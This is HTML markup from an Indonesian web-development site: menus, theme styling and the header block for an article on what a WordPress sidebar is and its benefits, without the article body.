		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19193"><a href="https://markey.id/category/blog/marketing/analytics-website"><div class="tdb-menu-item-text">Situs Web Analitik</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-17608"><a href="https://markey.id/category/blog/marketing/advertising"><div class="tdb-menu-item-text">Iklan</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-19191 tdb-menu-item-inactive"><a href="https://markey.id/category/blog/technology/"><div class="tdb-menu-item-text">Teknologi</div><i class="tdb-sub-menu-icon td-icon-right"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-17607"><a href="https://markey.id/category/blog/technology/technology-plan"><div class="tdb-menu-item-text">Teknologi Terbaru</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-17496"><a href="https://markey.id/category/blog/technology/ai"><div class="tdb-menu-item-text">AI</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23950"><a href="https://markey.id/category/blog/technology/computer"><div class="tdb-menu-item-text">Komputer</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23951"><a href="https://markey.id/category/blog/technology/network"><div class="tdb-menu-item-text">Jaringan</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-27215 tdb-menu-item-inactive"><a href="https://codekey.id/"><div class="tdb-menu-item-text">Edukasi</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27216"><a href="https://codekey.id/category/html-css/"><div class="tdb-menu-item-text">HTML/CSS</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27217"><a href="https://codekey.id/category/php/"><div class="tdb-menu-item-text">PHP</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27218"><a href="https://codekey.id/category/javascript/"><div class="tdb-menu-item-text">JAVASCRIPT</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27219"><a href="https://codekey.id/category/sql/"><div class="tdb-menu-item-text">SQL</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27220"><a href="https://codekey.id/category/python/"><div class="tdb-menu-item-text">PYTHON</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27221"><a href="https://codekey.id/category/java/"><div class="tdb-menu-item-text">JAVA</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27222"><a href="https://codekey.id/category/dart/"><div class="tdb-menu-item-text">DART</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27223"><a href="https://codekey.id/category/kotlin/"><div class="tdb-menu-item-text">KOTLIN</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27224"><a href="https://codekey.id/category/swift/"><div class="tdb-menu-item-text">SWIFT</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-29528 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Pasang Iklan</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-29529"><a href="https://appkey.id/content-placement/"><div class="tdb-menu-item-text">Ketentuan</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-29603"><a href="https://appkey.id/category/ads/"><div class="tdb-menu-item-text">Ads</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23952 tdb-menu-item-inactive"><a href="https://appkey.id/profil"><div class="tdb-menu-item-text">PROFIL</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23953"><a href="https://appkey.id/profil"><div class="tdb-menu-item-text">Tentang Kami</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23954"><a href="https://appkey.id/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23961"><a href="https://appkey.id/privacy-policy"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23962"><a href="https://appkey.id/sitemap"><div class="tdb-menu-item-text">Sitemap</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23963 tdb-menu-item-inactive"><a href="https://appkey.co.id/"><div class="tdb-menu-item-text">OFFICIAL SITE</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23966"><a href="https://appkey.co.id/"><div class="tdb-menu-item-text">Jasa Pembuatan Aplikasi</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23965"><a href="https://appkey.co.id/website/"><div class="tdb-menu-item-text">Jasa Pembuatan Website</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23967"><a href="https://appshop.co.id/"><div class="tdb-menu-item-text">Paket Aplikasi</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-23968 tdb-menu-item-inactive"><a><div class="tdb-menu-item-text">SNS</div><i class="tdb-sub-menu-icon td-icon-right"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23969"><a href="https://www.facebook.com/appkey.co.id/"><div class="tdb-menu-item-text">Facebook</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23970"><a href="https://www.instagram.com/info.appkey/"><div class="tdb-menu-item-text">Instagram</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23971"><a href="https://twitter.com/info_appkey"><div class="tdb-menu-item-text">Twitter</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23972"><a href="https://www.google.com/maps/place//data=!4m2!3m1!1s0x2dd240edc25531b9:0x2de8d53f887168f5?source=g.page.default"><div class="tdb-menu-item-text">Google My Business</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_37 "  style="height: 32px"></div></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="25632" data-autoload-tpl-id="23786" data-autoload-type="" data-autoload-count="4" data-autoload-scroll-percent="20">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-23786"
                    class="post-23786 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://appkey.id/pembuatan-website/wordpress/sidebar-wordpress/"                     data-post-edit-url=""                     data-post-title="Apa itu Sidebar Wordpress dan Apa Manfaatnya?"                >
	                                    <div id="tdi_38" class="tdc-zone"><div class="tdc_zone tdi_39  wpb_row td-pb-row"  >
<style scoped>.tdi_39{min-height:0}.tdi_39{margin-top:-120px!important;width:100%!important}@media(min-width:1141px){.tdi_39{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_39{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39{display:inline-block!important}}</style><div id="tdi_40" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#cccccc!important}.tdi_41{position:relative}.tdi_41 .tdc-row-divider{overflow:hidden}.tdi_41 .tdc-row-divider-bottom .tdm-svg{height:100px;transform:translateX(-50%) rotateY(180deg);top:1px;fill:#ffffff}.tdi_41 .tdc-row-divider-bottom .tdc-divider-space{background-color:#ffffff;top:100%;height:px}.tdi_41 .tdc-row-divider-bottom{bottom:px}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}</style>
<div class="tdi_40_rand_style td-element-style" ></div><div class="tdc-row-divider"><div class="tdc-divider10 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/>
                                        <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/>
                                        <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_44 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-bottom:0px!important}@media (max-width:767px){.tdi_44{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_44 .tdb-featured-image-bg{background:url('https://appkey.id/wp-content/uploads/2020/11/Sidebar-Wordpress.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 20%;padding-bottom:700px}.tdi_44 .tdb-caption-text{margin:6px 0 0}.tdi_44:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.58),rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.58),rgba(0,0,0,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_44 .tdb-featured-image-bg{background-attachment:scroll}.tdi_44 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-featured-image-bg{padding-bottom:500px}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-featured-image-bg{padding-bottom:500px}}@media (max-width:767px){.tdi_44 .tdb-featured-image-bg{padding-bottom:500px}}</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_46  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>.tdi_46{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_46,.tdi_46 .tdc-inner-columns{display:block}.tdi_46 .tdc-inner-columns{width:100%}.tdi_46{padding-top:20px!important;padding-bottom:10px!important;justify-content:center!important;text-align:center!important}.tdi_46 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_46{padding-bottom:0px!important}}@media (max-width:767px){.tdi_46{padding-bottom:0px!important;width:100%!important}}</style><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper,.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_49 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-bottom:15px!important}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_49 .tdb-bread-sep-svg svg{width:8px}.tdi_49 .tdb-bread-sep{margin:0 5px}.tdi_49,.tdi_49 a{color:#ffffff}.tdi_49 .tdb-bread-sep-svg svg,.tdi_49 .tdb-bread-sep-svg svg *{fill:#ffffff}.tdi_49 a:hover{color:#ffcd3f}.td-theme-wrap .tdi_49{text-align:center}.tdi_49{font-family:Merriweather!important;font-size:12px!important;line-height:1!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_49{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49{font-size:11px!important}}@media (max-width:767px){.tdi_49{line-height:1.2!important}}</style><div class="tdb-block-inner td-fix-index"><span><a title="View all posts in Pembuatan Website" class="tdb-entry-crumb" href="https://appkey.id/category/pembuatan-website/">Pembuatan Website</a></span><span class="tdb-bread-sep tdb-bread-sep-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M15.36 512.951h993.28v16.384h-993.28v-16.384z"></path></svg></span><span><a title="View all posts in Wordpress" class="tdb-entry-crumb" href="https://appkey.id/category/pembuatan-website/wordpress/">Wordpress</a></span><span class="tdb-bread-sep tdb-bread-sep-svg tdb-bred-no-url-last" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M15.36 512.951h993.28v16.384h-993.28v-16.384z"></path></svg></span><span class="tdb-bred-no-url-last">Apa itu Sidebar Wordpress dan Apa Manfaatnya?</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://appkey.id/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://appkey.id/category/pembuatan-website/",
                                "name": "Pembuatan Website"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://appkey.id/category/pembuatan-website/wordpress/",
                                "name": "Wordpress"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Apa itu Sidebar Wordpress dan Apa Manfaatnya?"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_categories tdi_50 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_50" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_50 .tdb-entry-category{padding:5px 6px 3px;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_50 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0)!important;border-color:rgba(255,255,255,0.3)!important}.tdi_50 .tdb-entry-category:hover .tdb-cat-bg{border-color:#ffffff!important}.tdi_50 .tdb-cat-sep{font-size:14px}.tdi_50 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_50{text-align:center}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://appkey.id/category/pembuatan-website/wordpress/" ><span class="tdb-cat-bg"></span>Wordpress</a></div></div><div class="td_block_wrap tdb_title tdi_51 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>.tdi_51{margin-bottom:15px!important;padding-right:8%!important;padding-left:8%!important}@media (max-width:767px){.tdi_51{margin-bottom:8px!important;padding-right:0px!important;padding-left:0px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_51 .tdb-title-text{color:#ffffff;font-family:Fira Sans!important;font-size:40px!important;line-height:1.2!important;font-weight:600!important}.tdi_51 .tdb-title-line:after{height:2px;bottom:40%}.tdi_51 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_51{text-align:center}.tdi_51 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_51 .tdb-title-text{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-title-text{font-size:26px!important}}@media (max-width:767px){.tdi_51 .tdb-title-text{font-size:26px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Apa itu Sidebar WordPress dan Apa Manfaatnya?</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_53 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_53" >
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_53{display:inline-block}.tdi_53 .tdb-author-name-wrap{align-items:baseline}.tdi_53 .avatar{width:26px;height:26px;margin-right:6px;border-radius:100px}.tdi_53 .tdb-author-by{color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;letter-spacing:1px!important}.tdi_53 .tdb-author-name{color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_53 .tdb-author-name:hover{color:#ffcd3f}@media (min-width:1019px) and (max-width:1140px){.tdi_53 .tdb-author-by{font-size:11px!important}.tdi_53 .tdb-author-name{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53 .tdb-author-by{font-size:11px!important}.tdi_53 .tdb-author-name{font-size:11px!important}}@media (max-width:767px){.tdi_53 .tdb-author-by{letter-spacing:0px!important}.tdi_53 .tdb-author-name{letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://appkey.id/author/nosuke/" title="nosuke"><img alt='nosuke' src='https://secure.gravatar.com/avatar/09cefbd80c40a57fa14b953b321ce29d?s=26&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/09cefbd80c40a57fa14b953b321ce29d?s=52&#038;d=mm&#038;r=g 2x' class='avatar avatar-26 photo' height='26' width='26' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://appkey.id/author/nosuke/">nosuke</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_54 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>.tdi_54{padding-right:5px!important;padding-left:3px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_54{text-align:left!important}.tdi_54 .tdm-descr{color:#ffffff;line-height:30px!important}</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_55 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-right:22px!important}@media (max-width:767px){.tdi_55{margin-right:16px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_55{display:inline-block;color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_55 svg{width:14px}.tdi_55 .tdb-date-icon{margin-right:5px}.tdi_55 svg,.tdi_55 svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_55{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{font-size:11px!important}}@media (max-width:767px){.tdi_55{letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-11-02T12:38:41+08:00">November 2, 2020</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_views tdi_56 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-right:22px!important}@media (max-width:767px){.tdi_56{margin-right:16px!important}}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_56{display:inline-block;color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_56 i{font-size:12px;color:#ffffff}.tdi_56 .tdb-views-icon{margin-right:5px}.tdi_56 svg,.tdi_56 svg *{fill:#ffffff;fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_56{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{font-size:11px!important}}@media (max-width:767px){.tdi_56{letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-25632">3628</span></div></div><div class="td_block_wrap tdb_single_comments_count tdi_57 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_57" >
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_57{display:inline-block;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_57 i{font-size:9px}.tdi_57 .tdb-comm-icon{margin-right:5px}.tdi_57 a{color:#ffffff}.tdi_57 a svg,.tdi_57 a svg *{fill:#ffffff;fill:#ffffff}.tdi_57 a i{color:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_57{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{font-size:11px!important}}@media (max-width:767px){.tdi_57{letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://appkey.id/pembuatan-website/wordpress/sidebar-wordpress/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_58" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}.tdi_59:before,.tdi_59:after{display:table}.tdi_59{padding-top:22px!important;justify-content:center!important;text-align:center!important}.tdi_59 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_62  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-bottom:20px!important}@media (max-width:767px){.tdi_62{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-bottom:10px!important}}</style>
